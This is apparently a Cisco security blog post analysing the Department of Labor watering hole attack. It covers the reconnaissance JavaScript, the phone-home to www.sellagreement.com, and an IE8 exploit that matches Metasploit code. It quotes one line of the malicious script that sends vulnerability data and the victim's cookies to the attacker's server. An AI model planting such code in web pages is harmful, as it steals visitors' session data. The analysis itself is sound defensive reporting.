































"Watering Hole" attacks, as evidenced by the recent attack involving the U.S. Department of Labor, are becoming increasingly popular as alternatives to attacks such as Spear Phishing. In a "Watering Hole" attack, the attacker compromises a site likely to be visited by a particular target group, rather than attacking the target group directly. Eventually, someone from the targeted group visits the "trusted" site (A.K.A. the "Watering Hole") and becomes compromised.

Cisco identified suspicious GET requests made to the www.sellagreement.com, a malicious site which was recently linked with the Department of Labor attack. According to the evidence we have, the sites www.kforce.com and www.sbc.net were among those compromised during this attack. The webpages that were serving malicious content from these sites were mostly job-search related, but several requests to www.sellagreement.com lacked a "Referrer:" HTTP header entirely.
Technical Details
The Department of Labor and related attacks happened in a few stages. First, a victim visits one of the compromised sites, such a www.sbc.net. This compromised site loads malicious content whose purpose is to scan the victim machine for Anti-Virus software and exploitable software vulnerabilities. After the data collection is complete, the victim machine phones home its configuration data. If the system is found to be running a vulnerable piece of software, an exploit is delivered.

Cisco's TRAC team obtained a copy of one of the JavaScript files used as part of the reconnaissance portion of the attack. Inside the JavaScript are lists and file system paths of various software programs such as Acrobat, MS Office, Bitdefender, Sophos, Trend, Java and more.
Malicious JavaScript, as recorded by jeek.org
The JavaScript attempts to instantiate objects of various types (Flash, Java) looking for vulnerabilities. The vulnerabilities found are then phoned home back to the www.sellagreement.com server along with cookies and other software version information. The JavaScript source provides clues to the structure of phone home data that is included in the path of the GET request made to the www.sellagreement.com site.
jsme.src = url+'?'+Math.random()+'&vul='+data+'&ck='+escape(document.cookie)+'&flashver='+ver; page.appendChild(jsme);
Cisco's TRAC team was able to locate some interesting portions of the payload in the wild. After the reconnaissance portion of the attack took place, a request to a site hosting the exploit for CVE-2013-1347 occurred, the victim would then be redirected to a site hosting a base64-encoded version of an exploit for the vulnerability. Once decoded, the base64-encoded string shows the function calls used to exploit the vulnerability.

Base 64 Function Call
Decoded Exploit Code vs. Metasploit Code
The Metasploit source code appears to be an exact copy of the sample used in the Department of Labor attack. This is probably simply a case of a Metasploit developer appropriating public code to speed the development process and not an indication of a connection with the attackers.
Note:the payloads are completely different; the Metasploit payloads are not persistent or malicious.
Because this Internet Explorer 8 (IE8) vulnerability is now publicly available in Metasploit, Cisco expects additional similar attacks to occur. As always, keep your browser up-to-date with the latest security patches, and in this case, consider using a web browser other than IE 8.
 Etiquetas calientes:
Cisco Security
TRAC
spear phishing
water hole attack
department of labor
Etiquetas calientes:
Cisco Security
TRAC
spear phishing
water hole attack
department of labor